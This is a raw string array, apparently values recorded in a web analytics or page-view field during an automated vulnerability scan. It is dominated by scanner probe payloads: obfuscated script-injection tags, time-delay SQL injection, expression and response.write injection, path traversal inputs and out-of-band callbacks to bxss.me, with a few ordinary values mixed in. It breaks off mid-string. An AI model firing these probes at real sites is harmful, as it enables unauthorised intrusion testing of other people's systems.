>dk7D(9234)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dk7D(9271)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*webekf||\"","PageView'||sleep(27*1000)*cerkuv||'","PageView\"&&sleep(27*1000)*widqxc&&\"","PageView'&&sleep(27*1000)*rxpyvp&&'","PageView&n992020=v959941","${9999127+9999428}","M3NicmVDcDQ=","\"+response.write(9340288*9384367)+\"","'+response.write(9340288*9384367)+'","ITeGsa1T: yFCGPwrP","response.write(9340288*9384367)","dOdokbNL","PageView9087789","'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eqEo(9584)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*lfbemo||'","PageView\"||sleep(27*1000)*ofcbko||\"","PageView\"&&sleep(27*1000)*mtzfjo&&\"","PageView'&&sleep(27*1000)*pshovx&&'","PageView&n971298=v968914","MElrSTBVako=","${9999922+9999835}","NvHSeTnr: IijXFEXE","atTLo7LR","\"+response.write(9410493*9229684)+\"","'+response.write(9410493*9229684)+'","response.write(9410493*9229684)","\u0040\u0040mg1kh","PageView1lund6lz'; waitfor delay '0:0:15' --","\u0040\u0040ZsM4E","PageViewV4wJ7gdb'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*labuob||\"","PageView'||sleep(27*1000)*rdprol||'","PageView'&&sleep(27*1000)*qwvmen&&'","PageView\"&&sleep(27*1000)*shktdn&&\"","PageView9991301","'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9863)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8XJ4(9699)\u003C\/ScRiPt>","PageView&n975574=v900165","c3F5VW9nbkI=","${9999723+10000048}","'+response.write(9908606*9525035)+'","UhbEPFpL","\"+response.write(9908606*9525035)+\"","19nmLZO6: o0z2Zhoh","response.write(9908606*9525035)","PageView9689233","'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9259)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RsNW(9587)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mryrat||\"","PageView'||sleep(27*1000)*vwuwer||'","PageView\"&&sleep(27*1000)*gqbaif&&\"","PageView'&&sleep(27*1000)*jmuvst&&'","PageView&n996837=v994862","${9999625+10000475}","OWZtUmdRUHM=","OuXDpFM6: Sz2fVhE3","cBSapPc4","\"+response.write(9145008*9103301)+\"","'+response.write(9145008*9103301)+'","response.write(9145008*9103301)","\u0040\u0040o8Z9q","PageViewS29Hzmbb'; waitfor delay '0:0:15' --","\u0040\u0040FZx8l","\u0040\u00403xtjd","PageViewA7V62OPK'; waitfor delay '0:0:15' --","PageViewQjAc8Sk6'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*fwisvu||\"","PageView'||sleep(27*1000)*yvkjzl||'","PageView\"&&sleep(27*1000)*zpsdes&&\"","PageView'&&sleep(27*1000)*qsojdw&&'","PageView9474861","'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9729)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K1iW(9041)\u003C\/ScRiPt>","PageView&n911404=v994692","Z2lVMTlDRWg=","${9999023+9999978}","PageView\"||sleep(27*1000)*ucuosv||\"","PageView'||sleep(27*1000)*uhoxdq||'","FKvOsGNM: nLBbQ8rK","PageView\"&&sleep(27*1000)*irjymu&&\"","PageView'&&sleep(27*1000)*fdktik&&'","RnEVufqL","\"+response.write(9002727*9774933)+\"","'+response.write(9002727*9774933)+'","response.write(9002727*9774933)","PageView9292797","'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9185)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RBrg(9438)\u003C\/ScRiPt>","PageView&n927086=v970731","${10000293+9999692}","OFVKcWtkM1A=","PageView\"||sleep(27*1000)*uxufxu||\"","PageView'||sleep(27*1000)*ghobsh||'","PageView\"&&sleep(27*1000)*cgqseq&&\"","PageView'&&sleep(27*1000)*dcgbkf&&'","NkZOhDqI: Uf3cGP8g","j8gTJ237","\"+response.write(9904946*9946239)+\"","'+response.write(9904946*9946239)+'","response.write(9904946*9946239)","PageView9986474","'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9908)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0aTe(9718)\u003C\/ScRiPt>","PageView&n994917=v904261","\"+response.write(9684552*9923857)+\"","YkRLZ01lZzc=","'+response.write(9684552*9923857)+'","response.write(9684552*9923857)","${10000238+9999732}","Hy9N95GJ: mhjhZT5q","ZPLkW8Ya","1kXHSDxtO","\u0040\u0040eToWh","PageViewKsj4vZXM'; waitfor delay '0:0:15' --","\u0040\u0040Vfo4w","PageViewoHn46e2f'; waitfor delay '0:0:15' --","\u0040\u00406GytK","PageViewREuUPsF5'; waitfor delay '0:0:15' --","PageView9714544","'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vRag(9190)\u003C\/ScRiPt>","PageView9950986","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9389)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UKV(9595)\u003C\/ScRiPt>","PageView9721141","'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9961)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pyuI(9703)\u003C\/ScRiPt>","\u0040\u00408FnVK","PageViewsYCdZYn5'; waitfor delay '0:0:15' --","\u0040\u0040fIUr4","PageView9Bayr1KB'; waitfor delay '0:0:15' --","PageView9461830","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9911)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xhuo(9655)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9892)\u003C\/ScRiPt>","PageView9578981","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xfZS(9344)\u003C\/ScRiPt>","\u0040\u0040B8JcS","PageViewikBH428u'; waitfor delay '0:0:15' --","PageView9107545","'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9357)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pdIX(9175)\u003C\/ScRiPt>","\u0040\u00402XvA6","PageViewzKonVdHK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9346)\u003C\/ScRiPt>","PageView9657074","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8gK0(9666)\u003C\/ScRiPt>","\u0040\u0040A08CB","PageView2K6MCYsK'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9610)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWeq(9021)\u003C\/ScRiPt>","PageView9800539","\u0040\u0040sNm3h","PageViewj8hPQlXF'; waitfor delay '0:0:15' --","\u0040\u0040OmEdG","\u0040\u0040xxQYI","PageView02Y2lwwd'; waitfor delay '0:0:15' --","\u0040\u0040nVP21","PageView9LRdk4s3'; waitfor delay '0:0:15' --","PageViewu7j6lyB2'; waitfor delay '0:0:15' --","\u0040\u0040P7rrp","PageView9372060","'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9460)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fHpf(9188)\u003C\/ScRiPt>","PageViewddhqYuxI'; waitfor delay '0:0:15' --","PageView9816885","'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9257)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wkbB(9786)\u003C\/ScRiPt>","PageView9256349","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9004)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >kgZs(9018)\u003C\/ScRiPt>","PageView9360416","'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9182)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >eaaI(9997)\u003C\/ScRiPt>","PageView9454095","'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9055)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RSNG(9394)\u003C\/ScRiPt>","1I0HaF6lO","PageViewd3889f93b0PageView","aeab48acbe","eb7f781a67","\u0040\u0040CHH5o","PageViewrUK2qmLp'; waitfor delay '0:0:15' --","\u0040\u0040oUPr4","\u0040\u00405hDlR","PageViewJlH0JnTg'; waitfor delay '0:0:15' --","PageViewzgXGnH2u'; waitfor delay '0:0:15' --","PageView9545465","'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wuyQ(9307)\u003C\/ScRiPt>","PageView9529420","'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9462)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Jp0k(9863)\u003C\/ScRiPt>","PageView9201104","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvuc(9720)\u003C\/ScRiPt>","1y98TEElO","ce9b361e9b","b2a62ff82c","PageViewa08da07367PageView","c7f69682c8","b4ab065374","58959c47057510b58959","'\"()&\u0025\u003Czzz>\u003CScRiPt >jxMH(9683)\u003C\/ScRiPt>","PageView9175402","'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9355)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G4lo(9977)\u003C\/ScRiPt>","PageView9026009","'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9490)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fxax(9168)\u003C\/ScRiPt>","PageView9629592","'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9039)\u003C\/ScRiPt>","PageView9655594","PageView9325721","'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9548)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PGW5(9506)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >epVY(9100)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9926)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gmBt(9440)\u003C\/ScRiPt>","PageView9988477","PageView9489841","'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9084)\u003C\/ScRiPt>","PageView9942539","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NyHN(9922)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9701)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >80ZS(9587)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >G59b(9024)\u003C\/ScRiPt>","1ET59ItIO","e7215fe3c1","a5f8e4c322","PageViewa20edf7803PageView","zh-hkaac7deac54zh-hk","25612ebe88e35f225612","|c|google|60offe15bd83a8a|c|google|60off","PageViewe04c3c2222PageView","PageViewa873a61a4fPageView","PageViewcf473b9917PageView","ee8e5f74a2","D\te61abd85d3D","NO_SESSION_COOKIEcd1ba551dfNO_SESSION_COOKIE","PageViewfa738008ebPageView","\u0040\u0040SIffY","PageViewz9cqfXvg'; waitfor delay '0:0:15' --","PageView9513917","'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9283)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >E5D5(9182)\u003C\/ScRiPt>","\u0040\u0040Jw0uE","PageViewXoEFJ4vp'; waitfor delay '0:0:15' --","PageView9625339","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >p2BX(9182)\u003C\/ScRiPt>","PageView9742949","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9489)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >wPyu(9121)\u003C\/ScRiPt>","\u0040\u0040cmT1e","PageViewBTWnqi33'; waitfor delay '0:0:15' --","\u0040\u0040ofhSn","PageViewwxTTF5AH'; waitfor delay '0:0:15' --","PageView9008681","'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9394)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8Vvi(9169)\u003C\/ScRiPt>","\u0040\u0040cT72l","PageViewCZcaUA1i'; waitfor delay '0:0:15' --","PageView9131713","'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6hKC(9610)\u003C\/ScRiPt>","\u0040\u0040lhPHR","PageViewA90610C4'; waitfor delay '0:0:15' --","\u0040\u0040yRlF0","PageView9496438","'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9589)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >piW0(9240)\u003C\/ScRiPt>","PageViewnTCmLCsd'; waitfor delay '0:0:15' --","PageViewe0c19d1eb7PageView","PageView9937942","'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9516)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >po38(9120)\u003C\/ScRiPt>","1mEpoTgzO","f69ad37949","dbfa8c289c","PageViewf6c4671f03PageView","47931c2fcbeeb2347931","c4b98f2b9c","d8465515c6","fe51bcdbfc","PageView1Se6c6w5'; waitfor delay '0:0:15' --","\u0040\u0040AX9Lt","'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oA5q(9367)\u003C\/ScRiPt>","PageView9361132","\u0040\u0040zv8DV","\u0040\u0040PBqy5","PageViewystCy5XT'; waitfor delay '0:0:15' --","\u0040\u0040xUjsW","PageView3VMPat3I'; waitfor delay '0:0:15' --","PageView9941073","'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9802)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Nvks(9338)\u003C\/ScRiPt>","\u0040\u0040MMTQK","PageViewzTetgeEF'; waitfor delay '0:0:15' --","\u0040\u0040YNxPC","PageView9575462","'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9735)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iZrN(9630)\u003C\/ScRiPt>","PageView9YhoWpY2'; waitfor delay '0:0:15' --","PageView9981203","'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9413)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >V9ld(9033)\u003C\/ScRiPt>","PageView9281491","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ef6J(9306)\u003C\/ScRiPt>","\u0040\u0040rFcRP","PageViewN6qEU5gg'; waitfor delay '0:0:15' --","\u0040\u0040XEUEb","PageViewmzg1uBGt'; waitfor delay '0:0:15' --","PageView9956922","'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9285)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BS6a(9645)\u003C\/ScRiPt>","PageView9704100","'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9121)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jgZx(9082)\u003C\/ScRiPt>","1b45H7C4O","PageViewb4205fd5d8PageView","PageViewb8e6fa56b0PageView","PageViewe84be5ab94PageView","PageViewb14ac8ad67PageView","PageViewad0277a106PageView","PageView9408269","'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9939)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fv5X(9220)\u003C\/ScRiPt>","PageView9570275","'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9136)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qMWB(9415)\u003C\/ScRiPt>","d1fc603b1a","PageView9401375","'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NL4z(9398)\u003C\/ScRiPt>","a6ee857d77","1kKvvx3rO","Social Trafficef9c2699f6Social Traffic","2022 Politicsc3fb3fec5d2022 Politics","PageViewa6dcd680c5PageView","social-media-tipsbb9aaa5fbfsocial-media-tips","PageViewcbad619b7cPageView","b82e6395b0","a834f1f64d","FX:GBPUSD|1da639b6aa90FX:GBPUSD|1d","d87d6a939a","e4a2a2c202","PageViewc6868a8a53PageView","PageViewaaf9f231e3PageView","b5d37ac9c0","PageViewf1e041dc08PageView","test","PageViewAZgJTvVG'; waitfor delay '0:0:15' --","RID5TCQF","PageViewf710c3c846PageView","ivy-it-ITe50f89e6c3ivy-it-IT","ba22dbc00c","PageView9096612","'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pbXK(9022)\u003C\/ScRiPt>","1qe3izcO","sandisk 400gbf2e21e9da3sandisk 400gb","PageViewb0c84e614ePageView","e55523e245","kwd-300847690698ba2d76029fkwd-300847690698","ym_fashionc595081a35ym_fashion","PageViewd4962f5f3ePageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >IiqS(9968)\u003C\/ScRiPt>","PageView1FLEzpgV'; waitfor delay '0:0:15' --","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TZb2(9340)\u003C\/ScRiPt>","x_x_e1637730a4x_x_","\u0040\u00405DTve","PageViewOMIINOR3'; waitfor delay '0:0:15' --","PageView9595877","'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9877)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TNUP(9243)\u003C\/ScRiPt>","1Iea8sfVO","PageViewbd9f254002PageView","a80a747b0c","PageViewc3d047af02PageView","f9b8477b0d","\u0040\u00404wchM","1AcuStart637284 429757AcuEnd","-1 or AcuStart519476=928935AcuEnd","1AcuStart233909'\"506614AcuEnd","PageViewMW6oCLK9'; waitfor delay '0:0:15' --","\u0040\u0040RSxBs","1AcuStart400581 387453AcuEnd","-1 or AcuStart994944=276091AcuEnd","1AcuStart828401'\"207292AcuEnd","1AcuStart834992 845819AcuEnd","-1 or AcuStart331217=410303AcuEnd","1AcuStart820894'\"276024AcuEnd","PageViewwKeogHFZ'; waitfor delay '0:0:15' --","1AcuStart542985 148947AcuEnd","-1 or AcuStart185194=841274AcuEnd","1AcuStart683787'\"238058AcuEnd","file:\/\/\/881602\/561495","1881602\/..\/..\/xxx\\..\\..\\561495","250730'\"^|;\u003C>170861","file:\/\/\/800408\/155857","1800408\/..\/..\/xxx\\..\\..\\155857","926116'\"^|;\u003C>998174","file:\/\/\/709209\/399671","1709209\/..\/..\/xxx\\..\\..\\399671","270950'\"^|;\u003C>402557","\u0040\u0040YvJ8B","1AcuStart046907 654918AcuEnd","-1 or AcuStart874175=040749AcuEnd","1AcuStart283898'\"052114AcuEnd","PageViewHzZYJ2Yw'; waitfor delay '0:0:15' --","1AcuStart216230 116875AcuEnd","-1 or AcuStart625362=444889AcuEnd","1AcuStart657005'\"757348AcuEnd","\u0040\u0040KyWgn","1AcuStart471146 879735AcuEnd","-1 or AcuStart354974=714886AcuEnd","1AcuStart507601'\"544988AcuEnd","PageViewL404Tw2S'; waitfor delay '0:0:15' --","\u0040\u0040s3iKc","1AcuStart433024 589510AcuEnd","-1 or AcuStart176175=525228AcuEnd","1AcuStart999046'\"832887AcuEnd","1AcuStart750918 826557AcuEnd","file:\/\/\/863671\/545443","1863671\/..\/..\/xxx\\..\\..\\545443","1AcuStart009687'\"275666AcuEnd","-1 or AcuStart756824=560354AcuEnd","PageViewlwUgIRNe'; waitfor delay '0:0:15' --","\u0040\u00407tYFd","1AcuStart087112 229997AcuEnd","-1 or AcuStart802338=515477AcuEnd","1AcuStart107407'\"531008AcuEnd","1AcuStart950780 576275AcuEnd","1AcuStart316063'\"166469AcuEnd","-1 or AcuStart042675=475440AcuEnd","PageViewokkeKH3i'; waitfor delay '0:0:15' --","680767'\"^|;\u003C>118506","1AcuStart854371 833396AcuEnd","-1 or AcuStart511726=302441AcuEnd","file:\/\/\/626499\/049569","1AcuStart846672'\"446597AcuEnd","1626499\/..\/..\/xxx\\..\\..\\049569","445954'\"^|;\u003C>844959","1722142\/..\/..\/xxx\\..\\..\\309005","file:\/\/\/722142\/309005","137179'\"^|;\u003C>869872","\u0040\u0040XjFcb","1AcuStart749657 002734AcuEnd","-1 or AcuStart511573=459329AcuEnd","1AcuStart509865'\"946975AcuEnd","PageViewAs1igrn8'; waitfor delay '0:0:15' --","-1 or AcuStart071686=147916AcuEnd","1AcuStart809352 922130AcuEnd","1AcuStart830502'\"429458AcuEnd","file:\/\/\/482925\/861648","1482925\/..\/..\/xxx\\..\\..\\861648","239679'\"^|;\u003C>185340","\u0040\u0040jwrAr","PageView9570208","'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9778)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q1d8(9983)\u003C\/ScRiPt>","PageViewW9fY702H'; waitfor delay '0:0:15' --","PageView9485105","'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9004)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OREv(9044)\u003C\/ScRiPt>","\u0040\u0040TxlFN","PageView0q0xioDY'; waitfor delay '0:0:15' --","\u0040\u0040rtgbR","PageViewZ83LOqeG'; waitfor delay '0:0:15' --","\u0040\u0040OEJOk","PageViewYyaxbSI4'; waitfor delay '0:0:15' --","PageView9021180","'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9662)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >euHc(9452)\u003C\/ScRiPt>","\u0040\u0040rkGQ1","PageViewDMcd2qbd'; waitfor delay '0:0:15' --","PageView9309429","'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5yHj(9176)\u003C\/ScRiPt>","PageView9935583","'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9338)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mkOC(9678)\u003C\/ScRiPt>","PageView9069092","'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9731)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NeGu(9640)\u003C\/ScRiPt>","\u0040\u0040ApXeX","PageViewLqL8wKge'; waitfor delay '0:0:15' --","\u0040\u0040fHHwK","PageViewRhqJjb9z'; waitfor delay '0:0:15' --","\u0040\u0040WzoAB","PageViewcM9PAVrv'; waitfor delay '0:0:15' --","PageView9863798","'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9864)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RoYp(9762)\u003C\/ScRiPt>","PageView9152181","'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9695)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6DoV(9282)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9329)\u003C\/ScRiPt>","PageView9550216","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lBK8(9402)\u003C\/ScRiPt>","1CPpgBMLO","fcb0b55809","e2ad84219d","PageViewa16ff9c1b7PageView","PageViewae7004e3a2PageView","\u0040\u004070n7s","PageViewkgAUrxSN'; waitfor delay '0:0:15' --","hitnuthegwwwa.bxss.me","PageView\"||sleep(27*1000)*evgale||\"","PageView'||sleep(27*1000)*rfkwxn||'","PageView9018446","PageView\"&&sleep(27*1000)*evmrcz&&\"","'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9661)\u003C\/ScRiPt>","PageView'&&sleep(27*1000)*lozmdl&&'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yrir(9797)\u003C\/ScRiPt>","fstovr^","YWNtSVVSWFM=","PageView&n916599=v970920","\"+response.write(9984221*9512140)+\"","'+response.write(9984221*9512140)+'","response.write(9984221*9512140)","0Ki3CeNI: sY2tk7u6","YfpQ3xMJ","${10000256+10000155}","\u0040\u0040ZaiyU","PageViewfBQnkGiX'; waitfor delay '0:0:15' --","hitqipangmgpo.bxss.me","PageView\"||sleep(27*1000)*rjnlpu||\"","PageView'||sleep(27*1000)*xlmnhq||'","PageView\"&&sleep(27*1000)*wtugmt&&\"","PageView'&&sleep(27*1000)*zhhldu&&'","PageView9904736","'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9648)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QN9D(9459)\u003C\/ScRiPt>","\"+response.write(9188356*9522661)+\"","response.write(9188356*9522661)","'+response.write(9188356*9522661)+'","a0VtREhiSzI=","wQmIRE8Q","sda6BtfE: XcStldRT","PageView&n930869=v997428","${10000399+9999821}","PageView\"||sleep(27*1000)*awcdjk||\"","PageView'||sleep(27*1000)*ufcelt||'","PageView\"&&sleep(27*1000)*tfzvsz&&\"","PageView'&&sleep(27*1000)*pqullq&&'","hitjipkwplnyv.bxss.me","PageView9086383","'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >JGdE(9757)\u003C\/ScRiPt>","\u0040\u0040zg7wZ","PageView&n943878=v956060","UGhvWU5PaWk=","PageView3Kuh1vQO'; waitfor delay '0:0:15' --","\"+response.write(9788788*9707171)+\"","'+response.write(9788788*9707171)+'","response.write(9788788*9707171)","M7fCvljg","7M48bOTO: 6iSJA1C1","${9999183+9999934}","E4c6EB5j","PageView\"||sleep(27*1000)*ijples||\"","PageView'||sleep(27*1000)*djfois||'","PageView\"&&sleep(27*1000)*hiyvln&&\"","PageView'&&sleep(27*1000)*pilbmn&&'","leyibs^","hityteablygno.bxss.me","PageView9294441","'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9491)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >s8HU(9538)\u003C\/ScRiPt>","\"+response.write(9690500*9722609)+\"","bDJuaGNaVGw=","'+response.write(9690500*9722609)+'","response.write(9690500*9722609)","siJr4Qwa: fB7eT73T","PageView&n968091=v960085","Goohjh0Z","${10000019+9999113}","\u0040\u0040s2pgs","PageView44934RzO'; waitfor delay '0:0:15' --","PageViewFBpaP7lS'; waitfor delay '0:0:15' --","\u0040\u0040PMbJN","PageView8EnfPD7A'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*ttgnwk||\"","PageView'||sleep(27*1000)*vacfcf||'","PageView\"&&sleep(27*1000)*qvzuol&&\"","PageView'&&sleep(27*1000)*lgrrcy&&'","hitopzfvistek.bxss.me","PageView9144229","'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9576)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >D2Uc(9518)\u003C\/ScRiPt>","SmtkRmJwRTE=","PageView&n993509=v967229","\"+response.write(9473539*9518602)+\"","'+response.write(9473539*9518602)+'","response.write(9473539*9518602)","DRWZ0I8E: qwUqauo9","zpr1cRgJ","${9999827+10000392}","\u0040\u0040vuL4K","PageViewm9OBGxpF'; waitfor delay '0:0:15' --","hitgiivoxedcj.bxss.me","PageView\"||sleep(27*1000)*jpkqzl||\"","PageView'||sleep(27*1000)*iszxgo||'","PageView9495435","'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9220)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1JXm(9637)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*sqfled&&\"","PageView'&&sleep(27*1000)*xfamzv&&'","cm1UT0ptZ2M=","\"+response.write(9944485*9085869)+\"","'+response.write(9944485*9085869)+'","response.write(9944485*9085869)","PageView&n953183=v959499","dkNPmoYM","t5QNovHa: QmCaXXXT","${9999593+10000181}","hitfsrepbrqcj.bxss.me","PageView\"||sleep(27*1000)*zmverj||\"","PageView'||sleep(27*1000)*alfnuw||'","PageView\"&&sleep(27*1000)*smhxme&&\"","PageView'&&sleep(27*1000)*rgyilh&&'","PageView9884059","'\"()&\u0025\u003Czzz>\u003CScRiPt >FBcQ(9779)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 